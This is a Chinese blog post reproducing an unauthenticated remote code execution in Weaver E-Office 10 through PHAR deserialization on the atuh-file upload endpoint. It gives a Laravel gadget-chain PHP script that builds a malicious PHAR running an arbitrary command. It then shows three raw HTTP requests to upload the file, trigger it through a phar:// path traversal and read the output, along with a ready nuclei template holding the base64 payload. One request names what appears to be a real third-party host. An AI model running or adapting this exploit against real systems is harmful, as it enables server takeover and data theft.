(附nuclei yaml文件)泛微E-office 10 atuh-filephar反序列化命令执行漏洞复现(QVD-2024-11354)
声明
本文仅用于技术交流,请勿用于非法用途
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
1、漏洞简介
泛微E-Offiсе10是一款企业级办公自动化系统,主要用于优化和管理企业的文档、信息流转、协作与沟通工作流程。
E-Offiсе10存在远程代码执行漏洞。由于系统处理上传的PHAR文件时存在缺陷,未经身份验证的远程攻击者能够上传伪装的PHAR文件到服务器,利用PHP处理PHAR文件时自动进行的反序列化机制来触发远程代码执行。
影响产品:
1、 v10.0_20180516 < E-Office10 < v10.0_20240222
2、资产指纹
hunter: (web.body=“eoffice10”&&web.body=“eoffice_loading_tip”)&&is_domain=“true”
3、漏洞复现
(1)生成phar序列化文件,ipconfig可更改为任意准备执行的命令。
(参考https://xz.aliyun.com/t/6059?time__1311=n4%2BxnD0DRDgGG%3DG8%2BNDsA3xCqhlDu0DGwFTwD&alichlgref=https%3A%2F%2Fwww.baidu.com%2Flink%3Furl%3Dt5QkCymIxL-Hcxmr9DHqX9GPuyQJ8GMicE_3Y9jHDiQ4bd00oakXqqSmTFz5__q0%26wd%3D%26eqid%3D9dd63173007c68e70000000666058d3a
https://xz.aliyun.com/t/6699?time__1311=n4%2BxnD0DRDBGit30%3DKDsA3rbWYi%3DzWQrY4D&alichlgref=https%3A%2F%2Fcn.bing.com%2F
https://blog.csdn.net/KK_2018/article/details/104123687)
执行下面的php脚本序列化poc:
<?php
namespace Illuminate\Broadcasting{
class PendingBroadcast
{
protected $events;
protected $event;
public function __construct($events="",$event="")
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace Illuminate\Bus{
class Dispatcher
{
protected $queueResolver = "system";
}
}
namespace Illuminate\Broadcasting{
class BroadcastEvent
{
public $connection = "ipconfig";
}
}
namespace{
$d = new Illuminate\Bus\Dispatcher();
$b = new Illuminate\Broadcasting\BroadcastEvent();
$p = new Illuminate\Broadcasting\PendingBroadcast($d,$b);
echo urlencode(serialize($p));
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($p); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
}
?>

(2)序列化好的结果为一个phar文件。

(3)上传phar文件,获取回显中attachment_id值。
POST /eoffice10/server/public/api/attachment/atuh-file HTTP/1.1
Host: ljwx.lj028.cn:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Content-Length: 531
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Type: multipart/form-data; boundary=00sldjfpe0luoipeiq00
Accept-Encoding: gzip, deflate
--00sldjfpe0luoipeiq00
Content-Disposition: form-data; name="Filedata"; filename="register.inc"
Content-Type: image/jpeg
{粘贴phar文件的位置}
--00sldjfpe0luoipeiq00--

(4)利用Phar:// 伪协议读取phar文件。
POST /eoffice10/server/public/api/attachment/path/migrate HTTP/1.1
Host: {hostname}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Length: 69
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
source_path=&desc_path=phar%3A%2F%2F..%2F..%2F..%2F..%2Fattachment%2F

(5)通过第一步获取的id获取命令执行结果。
POST /eoffice10/server/public/api/empower/import HTTP/1.1
Host: {hostname}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Length: 47
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
type=tttt&file={第一步获取的ID}
4、nuclei yaml文件
id: weaver-eoffice10-atuhfile-rce
info:
name: weaver-eoffice10-atuhfile-rce
author: XXX
severity: critical
description: 泛微E-office 10 atuh-file存在phar反序列化漏洞
variables:
file: "R0lGODlhPD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8+DQomAQAAAQAAABEAAAABAAAAAADwAAAATzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6IklsbHVtaW5hdGVcQnVzXERpc3BhdGNoZXIiOjE6e3M6MTY6IgAqAHF1ZXVlUmVzb2x2ZXIiO3M6Njoic3lzdGVtIjt9czo4OiIAKgBldmVudCI7TzozODoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcQnJvYWRjYXN0RXZlbnQiOjE6e3M6MTA6ImNvbm5lY3Rpb24iO3M6ODoiaXBjb25maWciO319CAAAAHRlc3QudHh0BAAAAK4EDGYEAAAADH5/2LYBAAAAAAAAdGVzdGCDRQ1G9gG3bXmo1wFM4TXzF8m9NZSuW5egN8A9V50JAwAAAEdCTUI="
http:
- raw:
- |
POST /eoffice10/server/public/api/attachment/atuh-file HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Content-Type: multipart/form-data; boundary=00sldjfpe0luoipeiq00
Host: {{Hostname}}
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 517
Connection: close
--00sldjfpe0luoipeiq00
Content-Disposition: form-data; name="Filedata"; filename="register.inc"
Content-Type: image/jpeg
{{base64_decode("{{file}}")}}
--00sldjfpe0luoipeiq00--
- |
POST /eoffice10/server/public/api/attachment/path/migrate HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Length: 69
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
source_path=&desc_path=phar%3A%2F%2F..%2F..%2F..%2F..%2Fattachment%2F
- |
POST /eoffice10/server/public/api/empower/import HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
type=tttt&file={{id}}
extractors:
- type: regex
name: id
group: 1
regex:
- "\"attachment_id\":\"(.*?)\""
internal: true
matchers:
- type: dsl
dsl:
- 'status_code_3==200 && contains_all(body_3,"IPv4")'























 1763
1763











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








